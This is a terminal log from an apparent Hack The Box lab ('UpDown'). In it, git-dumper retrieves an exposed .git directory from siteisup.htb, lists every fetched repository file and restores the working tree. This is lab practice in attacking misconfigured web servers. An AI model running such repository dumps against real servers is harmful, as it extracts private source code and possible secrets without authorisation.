 ┌─[us-dedivip-1]─[10.10.14.90]─[g3rrrm@htb-ejka1cwruy]─[~/UpDown]
└──╼ [★]$ git-dumper http://siteisup.htb/dev/.git dev
[-] Testing http://siteisup.htb/dev/.git/HEAD [200]
[-] Testing http://siteisup.htb/dev/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://siteisup.htb/dev/.gitignore [404]
[-] http://siteisup.htb/dev/.gitignore responded with status code 404
[-] Fetching http://siteisup.htb/dev/.git/ [200]
[-] Fetching http://siteisup.htb/dev/.git/packed-refs [200]
[-] Fetching http://siteisup.htb/dev/.git/HEAD [200]
[-] Fetching http://siteisup.htb/dev/.git/branches/ [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/ [200]
[-] Fetching http://siteisup.htb/dev/.git/description [200]
[-] Fetching http://siteisup.htb/dev/.git/config [200]
[-] Fetching http://siteisup.htb/dev/.git/index [200]
[-] Fetching http://siteisup.htb/dev/.git/info/ [200]
[-] Fetching http://siteisup.htb/dev/.git/objects/ [200]
[-] Fetching http://siteisup.htb/dev/.git/refs/ [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/fsmonitor-watchman.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/commit-msg.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/pre-merge-commit.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/post-update.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/pre-commit.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/pre-push.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/push-to-checkout.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/update.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/refs/heads/ [200]
[-] Fetching http://siteisup.htb/dev/.git/hooks/pre-receive.sample [200]
[-] Fetching http://siteisup.htb/dev/.git/info/exclude [200]
[-] Fetching http://siteisup.htb/dev/.git/objects/info/ [200]
[-] Fetching http://siteisup.htb/dev/.git/refs/remotes/ [200]
[-] Fetching http://siteisup.htb/dev/.git/objects/pack/ [200]
[-] Fetching http://siteisup.htb/dev/.git/refs/tags/ [200]
[-] Fetching http://siteisup.htb/dev/.git/refs/heads/main [200]
[-] Fetching http://siteisup.htb/dev/.git/refs/remotes/origin/ [200]
[-] Fetching http://siteisup.htb/dev/.git/objects/pack/pack-30e4e40cb7b0c696d1ce3a83a6725267d45715da.idx [200]
[-] Fetching http://siteisup.htb/dev/.git/objects/pack/pack-30e4e40cb7b0c696d1ce3a83a6725267d45715da.pack [200]
[-] Fetching http://siteisup.htb/dev/.git/refs/remotes/origin/HEAD [200]
[-] Fetching http://siteisup.htb/dev/.git/logs/ [200]
[-] Fetching http://siteisup.htb/dev/.git/logs/HEAD [200]
[-] Fetching http://siteisup.htb/dev/.git/logs/refs/ [200]
[-] Fetching http://siteisup.htb/dev/.git/logs/refs/heads/ [200]
[-] Fetching http://siteisup.htb/dev/.git/logs/refs/remotes/ [200]
[-] Fetching http://siteisup.htb/dev/.git/logs/refs/remotes/origin/ [200]
[-] Fetching http://siteisup.htb/dev/.git/logs/refs/heads/main [200]
[-] Fetching http://siteisup.htb/dev/.git/logs/refs/remotes/origin/HEAD [200]
[-] Sanitizing .git/config
[-] Running git checkout .
Updated 6 paths from the index
┌─[us-dedivip-1]─[10.10.14.90]─[g3rrrm@htb-ejka1cwruy]─[~/UpDown]
└──╼ [★]$ ls
dev